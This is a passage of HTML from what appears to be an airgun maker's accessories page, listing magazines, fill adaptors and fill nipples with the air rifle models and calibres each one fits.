				SNIPE 70 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SPRINGBOK W Semi-Auto cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 7.62 (.30)			</div>
													</div>
														</div>
			</div>
								<div class="col-5">
				<div class="products__simple-product view-no_overlay" data-id="789">
					<div class="products__simple-product-image">
						<img width="155" height="156" src="/wp-content/uploads/2019/12/zasobnik-155x156.png" class="attachment-product_simple size-product_simple wp-post-image" alt="" decoding="async" srcset="/wp-content/uploads/2019/12/zasobnik-155x156.png 155w, /wp-content/uploads/2019/12/zasobnik-150x150.png 150w, /wp-content/uploads/2019/12/zasobnik.png 219w" sizes="(max-width: 155px) 100vw, 155px" loading="lazy">					</div>
					<div class="products__simple-product-overlay">
						<h3 class="products__simple-product-title">Magazines cal.177/.22/.25/.35</h3>
													<p class="products__simple-product-desc above-compatibles">Compatible models</p>
										<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET W cal. 9 (.35)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE WST cal. 5.5 (.22)			</div>
													</div>
														</div>
			</div>
								<div class="col-5">
				<div class="products__simple-product view-no_overlay" data-id="785">
					<div class="products__simple-product-image">
						<img width="288" height="156" src="/wp-content/uploads/2019/12/napousteci-stanice-288x156.png" class="attachment-product_simple size-product_simple wp-post-image" alt="" decoding="async" srcset="/wp-content/uploads/2019/12/napousteci-stanice-288x156.png 288w, /wp-content/uploads/2019/12/napousteci-stanice-300x163.png 300w, /wp-content/uploads/2019/12/napousteci-stanice-380x207.png 380w, /wp-content/uploads/2019/12/napousteci-stanice.png 382w" sizes="(max-width: 288px) 100vw, 288px" loading="lazy">					</div>
					<div class="products__simple-product-overlay">
						<h3 class="products__simple-product-title">Fill adaptor</h3>
													<p class="products__simple-product-desc above-compatibles">Compatible models</p>
										<div class="products__simple-product-compatible">
				SNIPE 70 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SPRINGBOK W Semi-Auto cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CAPYBARA W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET W cal. 9 (.35)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				OCELOT cal. 5.5 (.22)			</div>
													</div>
														</div>
			</div>
								<div class="col-5">
				<div class="products__simple-product view-no_overlay" data-id="781">
					<div class="products__simple-product-image">
						<img width="310" height="61" src="/wp-content/uploads/2019/12/quick-310x61.png" class="attachment-product_simple size-product_simple wp-post-image" alt="" decoding="async" srcset="/wp-content/uploads/2019/12/quick-310x61.png 310w, /wp-content/uploads/2019/12/quick-300x59.png 300w, /wp-content/uploads/2019/12/quick.png 339w" sizes="(max-width: 310px) 100vw, 310px" loading="lazy">					</div>
					<div class="products__simple-product-overlay">
						<h3 class="products__simple-product-title">Fill nipple quick</h3>
													<p class="products__simple-product-desc above-compatibles">Compatible models</p>
										<div class="products__simple-product-compatible">
				SNIPE 70 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SPRINGBOK W Semi-Auto cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 45 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				ARGUS 60 W cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WSA cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II SMOOTH WB cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CAPYBARA W cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WSA cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET STANDART PLB cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WB cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET WSA cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET W cal. 9 (.35)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET CARABINE cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET MINICARABINE WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				OCELOT cal. 5.5 (.22)			</div>
													</div>
														</div>
			</div>
								<div class="col-5">
				<div class="products__simple-product view-no_overlay" data-id="776">
					<div class="products__simple-product-image">
						<img width="310" height="80" src="/wp-content/uploads/2019/12/fill-nipple-310x80.png" class="attachment-product_simple size-product_simple wp-post-image" alt="" decoding="async" srcset="/wp-content/uploads/2019/12/fill-nipple-310x80.png 310w, /wp-content/uploads/2019/12/fill-nipple-300x78.png 300w, /wp-content/uploads/2019/12/fill-nipple.png 317w" sizes="(max-width: 310px) 100vw, 310px" loading="lazy">					</div>
					<div class="products__simple-product-overlay">
						<h3 class="products__simple-product-title">Fill niple</h3>
													<p class="products__simple-product-desc above-compatibles">Compatible models</p>
										<div class="products__simple-product-compatible">
				SNIPE 70 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SPRINGBOK W Semi-Auto cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CRBT cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC Lam cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 45 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WTC cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 WST cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 60 CF cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
